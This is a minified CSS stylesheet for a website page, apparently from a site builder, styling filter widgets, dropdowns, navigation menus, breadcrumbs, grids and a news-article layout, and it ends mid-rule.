.p_list{display:flex;flex-wrap:wrap;position:relative;/*解决无缝滚动在循环体多列展示问题  */max-width:100%/* 解决无缝滚动在循环体多列展示问题 */}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_loopitem{flex:0 0 33.3%;position:relative}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_page{text-align:center}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_filter_wrapper{width:100%;font-size:13px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_filter_key{/* min-width:80px;
 */width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue/* border-radius:2px;
 */}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_s_option{}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect{font-size:13px;position:relative}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect ul,li{list-style:none}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .multSelect-option>div.selected{color:#0e6ab9}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .multSelect-option>div:hover{color:#409eff;background:#0e6ab9}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_static_001_P_5351-16820608926870 .e_loop-2 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}/* #c_static_001_P_5351-16820608926870 .e_loop-2 .p_filter_close::before {
	content: "\2716";
}
*//* #c_static_001_P_5351-16820608926870 .e_loop-2 .p_filter_select {
	width: 110px;
	height: 24px;
	padding: 0;
	border: 1px solid #DCDFE6;
}
*/#c_static_001_P_5351-16820608926870 .e_loop-2 .p_normal_start{display:inline;width:60px;height:22px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_date_start{display:inline;width:105px;height:22px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_normal_end{display:inline;width:60px;height:22px;margin-right:5px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_date_end{display:inline;width:105px;height:22px;margin-right:5px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_split{margin:0 5px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_normal{margin-right:16px}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_static_001_P_5351-16820608926870 .e_loop-2 .input-check,#c_static_001_P_5351-16820608926870 .e_loop-2 .input-radio{margin:0 5px;vertical-align:text-top}#c_static_001_P_5351-16820608926870 .e_loop-2 .position-left{display:flex}#c_static_001_P_5351-16820608926870 .e_loop-2 .position-right{display:flex;flex-direction:row-reverse}#c_static_001_P_5351-16820608926870 .e_loop-2 .position-top{/* display:flex;
 */}#c_static_001_P_5351-16820608926870 .e_loop-2 .position-bottom{display:flex;flex-direction:column-reverse}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_active .p_mbutton::before{display:block}#c_static_001_P_5351-16820608926870 .e_loop-2 .p_active .p_mbutton::after{display:block}#c_static_001_P_5351-16820608926870 .e_text-4{line-height:normal;font_radio:2}#c_static_001_P_5351-16820608926870 .NavList_a1{text-transform:capitalize}#c_static_001_P_5351-16820608926870 .NavList_a1 .p_list{text-align:right;display:block;font-size:0px;flex-wrap:nowrap}#c_static_001_P_5351-16820608926870 .NavList_a1 .e_text-4{font-size:16px;height:60px;line-height:60px}#c_static_001_P_5351-16820608926870 .NavList_a1 a{position:relative;font-size:16px;height:60px;line-height:60px;padding:0px 30px;color:#222;display:block;transition:0.3s ease 0s}#c_static_001_P_5351-16820608926870 .NavList_a1 a:after{content:"";position:absolute;width:1px;height:15px;display:block;background:#ccc;top:50%;margin-top:-7px;right:0px;display:none}#c_static_001_P_5351-16820608926870 .NavList_a1 a:before{position:absolute;content:'';left:50%;bottom:0px;width:0%;height:100%;background-color:none;transition:all .3s;z-index:-1}#c_static_001_P_5351-16820608926870 .NavList_a1 a:hover:before{width:100%;left:0;background-color:#0e6ab9;z-index:-1}#c_static_001_P_5351-16820608926870 .NavList_a1 a:hover{color:#fff !important}#c_static_001_P_5351-16820608926870 .NavList_a1 a.active:before{width:100%;left:0;background-color:#0e6ab9}#c_static_001_P_5351-16820608926870 .NavList_a1 a.active{color:#fff}#c_static_001_P_5351-16820608926870 .NavList_a1 .swiper-slide{position:static;display:inline-block;color:#fff;width:auto;vertical-align:top;flex:none}#c_static_001_P_5351-16820608926870 .menu-slide{z-index:-1;position:absolute;background:#e50014;bottom:0px;display:none;transition:0.5s cubic-bezier(0.21, 0.8, 0.31, 1.21) 0s}#c_static_001_P_5351-16820608926870 .swiper-container .swiper-notification{position:absolute;left:0px;top:0px;pointer-events:none;opacity:0;z-index:-1000}#c_static_001_P_5351-16820608926870 .swiper-container .swiper-notification{position:absolute;left:0px;top:0px;pointer-events:none;opacity:0;z-index:-1000}#c_static_001_P_5351-16820608926870 .NavList_a1 .e_switchbtn{display:none}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4{background_radio:1;width:100%}#c_static_001_P_5351-16820608926870 .e_text-3{display-radio:1;font_radio:1}@media screen and (max-width:768px){#c_static_001_P_5351-16820607721010 .e_breadcrumb-4 .p_breadcrumb{display:block}#c_static_001_P_5351-16820607721010 .e_breadcrumb-4 .p_breadcrumbItem{position:relative;float:left}#c_static_001_P_5351-16820608926870 .e_container-1 .cbox-1-0{flex:1;align-self:center;margin-right:30px;width:100%;padding:5px 0;border-bottom:1px solid #ddd}#c_static_001_P_5351-16820608926870 .NavList_a1 .p_list{text-align:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:0;max-width:90%;margin:0 auto}#c_static_001_P_5351-16820608926870 .NavList_a1 a{padding:0px 15px;font-size:14px;height:36px;line-height:36px}#c_static_001_P_5351-16820608926870 .NavList_a1 a:hover{color:#e50014}#c_static_001_P_5351-16820608926870 .NavList_a1 a:active{color:#e50014}.NavList_a1 .e_switchbtn{display:block}#c_static_001_P_5351-16820608926870 .e_switchbtn{position:absolute;top:50%;transform:translateY(-50%);width:20px;height:46px;line-height:46px;text-align:center;z-index:999;background:#eef2f5;color:#434343;cursor:pointer}#c_static_001_P_5351-16820608926870 .NavList_a1 .e_text-4{font-size:16px;height:46px;line-height:46px}#c_static_001_P_5351-16820608926870 .NavList_a1 .e_switchbtn{display:block}#c_static_001_P_5351-16820608926870 .btn-next{right:0px}#c_static_001_P_5351-16820608926870 .btn-pre{left:0px}#c_static_001_P_5351-16820608926870 .e_text-3{font_radio:1}#c_static_001_P_5351-16820608926870 .e_container-1{flex-direction:column}#c_static_001_P_5351-16820608926870 .NavList_a1 .e_switchbtn{display:none}#c_static_001_P_5351-16820608926870 .NavList_a1 a{padding:0px 0px}#c_static_001_P_5351-16820608926870 .NavList_a1 .p_list{max-width:100%}#c_static_001_P_5351-16820608926870 .NavList_a1 .swiper-slide{width:25%}#c_static_001_P_5351-16820608926870 .NavList_a1 a{text-align:center}#c_static_001_P_5351-16820608926870 .NavList_a1 .p_list{text-align:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:0;max-width:100%;margin:0 auto;flex-direction:row;align-content:flex-start;justify-content:flex-start;flex-wrap:wrap}}@media screen and (min-width: 769px){#c_static_001_P_5351-16820608926870 .e_loop-2 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 3)}#c_static_001_P_5351-16820608926870{display:none}}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-1681973739874{margin-left:auto;margin-right:auto;width:100%}#c_grid-1681973739874 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-1681973739874 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-1681973739874 > div > .p_gridCell{float:left;position:static}#c_grid-1681973739874 > .p_gridbox.signal{min-height:inherit}#c_grid-1681973739874 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}@media screen and (max-width:768px){#c_grid-1681973739874 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:99%;margin-left:0.5%;margin-right:0.5%;margin-top:0.5rem;margin-bottom:0.5rem;clear:left}}@media screen and (min-width: 769px){#c_grid-1681973739874 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-1681973739874 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_static_001-1681973753749{display-radio:1;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:20px;min-height:0px}#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem{position:relative;float:left}#c_static_001-1681973753749 .e_breadcrumb-1 .icon{width:12px;height:12px}#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem:not(:first-child){padding:0 3px 0 15px}#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem:not(:first-child)::before{content:'>';position:absolute;left:3px;color:#999}#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumb::after{/* display:flex;
 */display:block;clear:both;content:''}#c_static_001-1681973753749 .e_breadcrumb-1 .p_showTitle{position:relative;display:flex;align-items:center;padding-left:5px;border:1px solid transparent}#c_static_001-1681973753749 .e_breadcrumb-1 .siblings::after{content:'>';display:flex;justify-content:center;align-items:center;width:20px;height:20px;transform:rotateZ(90deg);cursor:pointer;color:#ccc}/* 鼠标覆盖 */#c_static_001-1681973753749 .e_breadcrumb-1 .siblings.active{border:1px solid #dee2e6}#c_static_001-1681973753749 .e_breadcrumb-1 .siblings.active::after{transform:rotateZ(-90deg)}#c_static_001-1681973753749 .e_breadcrumb-1 .p_slide{position:absolute;left:18px;min-width:100%;padding:5px;display:none;z-index:999}#c_static_001-1681973753749 .e_breadcrumb-1 .p_sibling{display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:768px){#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem:nth-child(1) .p_title,#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem:nth-child(2) .p_title{white-space:pre}#c_static_001-1681973753749 .e_breadcrumb-1 .p_breadcrumbItem:nth-child(3) .p_title{word-break:break-all;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}#c_static_001-1681973753749 .e_breadcrumb-1 a{display:flex}#c_static_001-1681973753749{display:none}}@media screen and (min-width: 769px){}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-1681973793388{margin-left:auto;margin-right:auto;width:100%;display-radio:1;max-width:1200px;margin-bottom:30px}#c_grid-1681973793388 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-1681973793388 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-1681973793388 > div > .p_gridCell{float:left;position:static}#c_grid-1681973793388 > .p_gridbox.signal{min-height:inherit}#c_grid-1681973793388 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}@media screen and (max-width:768px){#c_grid-1681973793388 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:99%;margin-left:0.5%;margin-right:0.5%;margin-top:0.5rem;margin-bottom:0.5rem;clear:left}}@media screen and (min-width: 769px){#c_grid-1681973793388 > .p_gridbox > .p_gridCell:nth-child(2n + 1){width:20.419999999999998%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}#c_grid-1681973793388 > .p_gridbox > .p_gridCell:nth-child(2n + 2){width:76.55%;margin-left:3%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:inherit}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-1681973793388 > .p_gridbox > .p_gridCell:nth-child(2n + 1){width:20.419999999999998%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}#c_grid-1681973793388 > .p_gridbox > .p_gridCell:nth-child(2n + 2){width:76.55%;margin-left:3%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:inherit}}#c_category_415-1681974056902{min-height:0px;display-radio:1;max-width:300px;width:auto;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px}#c_category_415-1681974056902 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;background-color:rgba(14,106,185,1);margin-left:auto;padding-left:30px;padding-right:30px;padding-top:30px;padding-bottom:30px;max-width:none;display-radio:flex}#c_category_415-1681974056902 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_category_415-1681974056902 .e_text-3{font_radio:2;font-size:24px;color:rgba(255,255,255,1);display-radio:1;text-align:center}#c_category_415-1681974056902 .e_loop-5 .p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}#c_category_415-1681974056902 .e_loop-5 .p_loopitem{flex:0 0 33.3%;position:relative}#c_category_415-1681974056902 .e_loop-5 .p_page{text-align:center}#c_category_415-1681974056902 .e_loop-5 .p_filter_wrapper{width:100%;font-size:13px}#c_category_415-1681974056902 .e_loop-5 .p_kv_wrapper{display:flex;flex-wrap:nowrap;line-height:40px;margin:15px 0}#c_category_415-1681974056902 .e_loop-5 .p_filter_key{width:70px;overflow:hidden;margin-right:10px;font-weight:bold;color:#333333;font-size:12px}#c_category_415-1681974056902 .e_loop-5 .p_v_item{display:inline-block;padding:0 3px;cursor:pointer;font-size:13px;color:#555555;margin-right:30px}#c_category_415-1681974056902 .e_loop-5 .p_active .p_fbutton{color:#fff;background-color:cornflowerblue}#c_category_415-1681974056902 .e_loop-5 .p_result_item{position:relative;padding:3px 20px 3px 10px;border:1px solid #ddd;border-radius:3px;margin-right:10px}#c_category_415-1681974056902 .e_loop-5 .p_filter_close{position:absolute;right:0;top:0;padding:3px;font-style:normal;font-size:16px;margin-top:-5px;cursor:pointer}#c_category_415-1681974056902 .e_loop-5 .p_s_option{}#c_category_415-1681974056902 .e_loop-5 .multSelect{font-size:13px;position:relative}#c_category_415-1681974056902 .e_loop-5 .multSelect .inputWrap{width:100%;min-width:100px;min-height:24px;border:1px solid #DCDFE6;border-radius:3px;position:relative;cursor:pointer;background:white}#c_category_415-1681974056902 .e_loop-5 .multSelect.is-invalid .inputWrap{border-color:#dc3545}#c_category_415-1681974056902 .e_loop-5 .multSelect ul{padding:0 5px;margin:0;padding-right:35px}#c_category_415-1681974056902 .e_loop-5 .multSelect ul,li{list-style:none}#c_category_415-1681974056902 .e_loop-5 .multSelect li{display:inline-block;background:#edf0f3;color:#92969c;padding:0px 5px;margin:1px 5px 1px 0;border-radius:5px;line-height:16px}#c_category_415-1681974056902 .e_loop-5 .multSelect .multSelect-option{width:100%;border:1px solid #DCDFE6;border-radius:2px;border-top:0;max-height:200px;overflow-y:scroll;position:absolute;height:0;opacity:0;z-index:9;background:#fff}#c_category_415-1681974056902 .e_loop-5 .multSelect .multSelect-option>div{line-height:24px;cursor:pointer;padding:0 10px}#c_category_415-1681974056902 .e_loop-5 .multSelect .multSelect-option>div.selected{color:#409eff}#c_category_415-1681974056902 .e_loop-5 .multSelect .multSelect-option>div:hover{color:#409eff;background:#f3f6f9}#c_category_415-1681974056902 .e_loop-5 .multSelect .fa-close{font-style:normal;font-size:12px;padding:0 5px 0 7px}#c_category_415-1681974056902 .e_loop-5 .multSelect .inputWrap>.fa svg{fill:#666;width:12px;height:12px;position:absolute;right:0;top:calc(50% - 3px)}#c_category_415-1681974056902 .e_loop-5 .multSelect .inputWrap>.fa-down svg{transform:rotate(-90deg)}#c_category_415-1681974056902 .e_loop-5 .multSelect .inputWrap>.fa-up svg{transform:rotate(90deg)}#c_category_415-1681974056902 .e_loop-5 .multSelect .placeholder{line-height:40px;padding-left:10px;color:#aaa;position:absolute;left:0;top:0}#c_category_415-1681974056902 .e_loop-5 .p_normal_start{display:inline;width:100px;height:40px}#c_category_415-1681974056902 .e_loop-5 .p_date_start{display:inline;width:105px;height:40px}#c_category_415-1681974056902 .e_loop-5 .p_normal_end{display:inline;width:100px;height:40px;margin-right:5px}#c_category_415-1681974056902 .e_loop-5 .p_date_end{display:inline;width:105px;height:40px;margin-right:5px}#c_category_415-1681974056902 .e_loop-5 .p_split{margin:0 5px}#c_category_415-1681974056902 .e_loop-5 .p_normal{margin-right:16px}#c_category_415-1681974056902 .e_loop-5 .p_fbutton{background-color:#007bff;border:1px solid #409EFF;text-decoration:none;color:white;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_category_415-1681974056902 .e_loop-5 .input-check,#c_category_415-1681974056902 .e_loop-5 .input-radio{margin:0 5px;vertical-align:text-top}#c_category_415-1681974056902 .e_loop-5 .position-left{display:flex}#c_category_415-1681974056902 .e_loop-5 .position-right{display:flex;flex-direction:row-reverse}#c_category_415-1681974056902 .e_loop-5 .position-top{}#c_category_415-1681974056902 .e_loop-5 .position-bottom{display:flex;flex-direction:column-reverse}#c_category_415-1681974056902 .e_loop-5 .p_mbutton{border:1px solid #409EFF;text-decoration:none;color:#409EFF;font-size:14px;text-align:center;padding:10px 25px;position:relative;overflow:hidden}#c_category_415-1681974056902 .e_loop-5 .p_mbutton:after{content:"";display:none;width:16px;height:16px;background-color:#409eff;-webkit-transform:skewY(
-45deg);transform:skewY(
360deg);position:absolute;bottom:0px;right:0;z-index:1}#c_category_415-1681974056902 .e_loop-5 .p_mbutton::before{content:"";display:none;width:6px;height:9px;border-right:#ffffff solid 2px;border-bottom:#ffffff solid 2px;-webkit-transform:rotate(
35deg);transform:rotate(
35deg);position:absolute;bottom:5px;right:4px;z-index:2}#c_category_415-1681974056902 .e_loop-5 .p_active .p_mbutton::before{display:block}#c_category_415-1681974056902 .e_loop-5 .p_active .p_mbutton::after{display:block}#c_category_415-1681974056902 .e_loop-5 .p_input_match{width:100px;height:40px;padding:10px;border:1px solid #ced4da;border-radius:3px}#c_category_415-1681974056902 .e_loop-5 .p_filter_result{display:inline-block}#c_category_415-1681974056902 .e_loop-5 .p_contclear{cursor:pointer}#c_category_415-1681974056902 .e_loop-5 .swiper-container{padding-bottom:30px}#c_category_415-1681974056902 .e_loop-5 .p_imgwrapper{width:80px;height:100px;overflow:hidden}#c_category_415-1681974056902 .e_loop-5 .p_imgtitle{display:flex;justify-content:center;flex-wrap:nowrap;margin:0 auto;line-height:20px}#c_category_415-1681974056902 .e_loop-5 .p_imgwrapper img{width:100%;object-fit:cover}#c_category_415-1681974056902 .e_loop-5 .p_active .p_imgwrapper{border:1px solid #409eff}#c_category_415-1681974056902 .e_loop-5 .p_filter_result{display:none}#c_category_415-1681974056902 .e_loop-5 .p_contclear{display:none}#c_category_415-1681974056902 .e_loop-5{display-radio:1}#c_category_415-1681974056902 .e_container-6{display:flex;flex-wrap:wrap;flex-direction:row;width:auto;padding-right:0px;padding-left:0px;margin-right:auto;margin-left:auto;border-style:solid;border-width:1px;border-color:rgba(229,229,229,1);display-radio:flex;transition-property:all;transition-radio:hover;transition-duration:0.6s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1)}#c_category_415-1681974056902 .e_container-6:hover,#c_category_415-1681974056902 .active .e_container-6{border-left-style:solid;border-left-color:rgba(47,49,139,1);border-top-style:solid;border-top-color:rgba(255,255,255,0);border-right-style:none;border-right-color:rgba(255,255,255,0);display-radio:1;border-left-width:1px;background-color:rgba(245,248,250,1);background:rgba(245,248,250,1)}#c_category_415-1681974056902 .e_container-6 > .p_item{flex:1;max-width:100%;max-height:100%}#c_category_415-1681974056902 .e_container-6 .cbox-6-0{padding-top:0px;margin-top:0px}#c_category_415-1681974056902 .e_container-6 .cbox-6-1{flex:0 0 70%}#c_category_415-1681974056902 .e_container-6:hover .e_text-7 a,#c_category_415-1681974056902 .active .e_container-6 .e_text-7 a{display-radio:1;color:#0e6ab9}#c_category_415-1681974056902 .e_text-7{font_radio:2;margin-top:0px;margin-bottom:0px;font-size:14px;font-family:Microsoft YaHei;text-align:left;color:#333;line-height:24px;padding-top:15px;padding-bottom:15px;display-radio:1;transition-property:all;transition-duration:0.6s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);background:#f7f7f7;text-align:center}#c_category_415-1681974056902 .e_container-6:hover .e_text-7{background:#fff}@media screen and (max-width:768px){#c_category_415-1681974056902 .e_loop-5 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 1)}#c_category_415-1681974056902{display:none}}@media screen and (min-width: 769px){#c_category_415-1681974056902 .e_loop-5 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 1)}}#c_static_0011636427239990{min-height:0px;background-color:rgba(247,247,247,1);display-radio:1}#c_static_0011636427239990 .e_container-42{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;max-width:none;padding-right:0px;margin-left:auto;margin-right:auto;display-radio:flex;background-color:rgba(255,255,255,1)}#c_static_0011636427239990 .e_container-42 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_0011636427239990 .e_container-46{display:flex;flex-wrap:wrap;flex-direction:row;max-width:none;margin-left:12px;margin-right:12px;background-color:rgba(14,106,185,1);padding-left:30px;padding-right:30px;padding-bottom:15px;padding-top:15px;width:auto;margin-top:0px;display-radio:flex}#c_static_0011636427239990 .e_container-46 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_0011636427239990 .e_text-47{line-height:normal;font_radio:2;font-weight:bold;color:rgba(255,255,255,1);font-size:18px;font-family:Microsoft YaHei;display-radio:1}#c_static_0011636427239990 .e_container-42 .p_item{display-radio:1}#c_new_detail_035-16820648613310{min-height:0px;padding-top:30px;padding-bottom:30px;display-radio:1;padding-left:30px;padding-right:30px}#c_new_detail_035-16820648613310 .e_container-2{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display-radio:flex}#c_new_detail_035-16820648613310 .e_container-2 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-2 .cbox-2-0{padding-right:0px;margin-right:30px;flex:0 0 100%}.e_container2{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;margin-top:10px;margin-bottom:10px}.e_container2 > .p_item{flex:1;max-width:100%;max-height:100%}.e_container3{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;background-color:rgba(43,72,197,1);max-width:none;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px}.e_container3 > .p_item{flex:1;max-width:100%;max-height:100%}.e_container6{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}.e_container6 > .p_item{flex:1;max-width:100%;max-height:100%}.e_container6 .cbox-2-0{flex:0 0 auto}.e_container6 .cbox-2-1{flex:0 0 auto}.e_container6 .cbox-2-2{flex:0 0 auto}.e_container2 .cbox-2-0{flex:0 0 auto;margin-right:20px;padding-left:0px;padding-right:0px}.e_container9{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}.e_container9 > .p_item{flex:1;max-width:100%;max-height:100%}.e_container9 .cbox-2-0{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_container-12{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;margin-top:10px;margin-bottom:10px;display-radio:flex;justify-content:center}#c_new_detail_035-16820648613310 .e_container-12 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-12 .cbox-12-0{flex:0 0 auto;margin-right:20px;padding-left:0px;padding-right:0px}#c_new_detail_035-16820648613310 .e_container-19{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;padding-top:10px;padding-bottom:10px;display-radio:flex;margin-left:auto;margin-right:auto}#c_new_detail_035-16820648613310 .e_container-19 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_h1-20{font_radio:2;font-size:20px;font-family:Microsoft YaHei;font-weight:bold;color:rgba(68,68,68,1);display-radio:1;text-align:center;margin-left:auto;margin-right:auto}#c_new_detail_035-16820648613310 .e_richText-24{font_radio:2;max-width:1200px;margin-left:auto;margin-right:auto;font-size:16px;font-family:Microsoft YaHei;color:rgba(102,102,102,1);line-height:2;margin-top:20px}#c_new_detail_035-16820648613310 .e_line-26{border-top-style:solid;border-top-width:1px;margin-bottom:0px;margin-top:15px;padding-bottom:15px;padding-top:0px;min-height:0px;max-height:none;height:auto}#c_new_detail_035-16820648613310 .e_container-27{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10;background-color:rgba(245,245,245,1);margin-top:20px}#c_new_detail_035-16820648613310 .e_text-28{font_radio:2;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;color:rgba(192,196,204,1)}#c_new_detail_035-16820648613310 .e_container-29{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-top:30px;max-width:1400px;margin-left:auto;margin-right:auto;padding-right:0px;padding-left:0px}#c_new_detail_035-16820648613310 .e_container-29 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-30{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-right:auto;max-width:none;margin-left:auto}#c_new_detail_035-16820648613310 .e_container-30 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-30 .cbox-30-1{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_text-31{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px;text-align:right;margin-left:10px;font-family:Arial}#c_new_detail_035-16820648613310 .e_text-32{line-height:2;display-radio:-webkit-box;font_radio:2;color:rgba(85,85,85,1);font-size:14px;text-align:right;font-family:Arial;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}#c_new_detail_035-16820648613310 .e_container-33{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-right:auto;max-width:none;margin-left:auto}#c_new_detail_035-16820648613310 .e_container-33 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-33 .cbox-33-0{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_text-34{line-height:2;display-radio:-webkit-box;font_radio:2;color:rgba(85,85,85,1);font-size:14px;font-family:Arial;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}#c_new_detail_035-16820648613310 .e_text-35{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px;margin-right:10px;font-family:Arial}#c_new_detail_035-16820648613310 .e_container-36{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-top:30px;max-width:1400px;margin-left:auto;margin-right:auto}#c_new_detail_035-16820648613310 .e_container-36 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 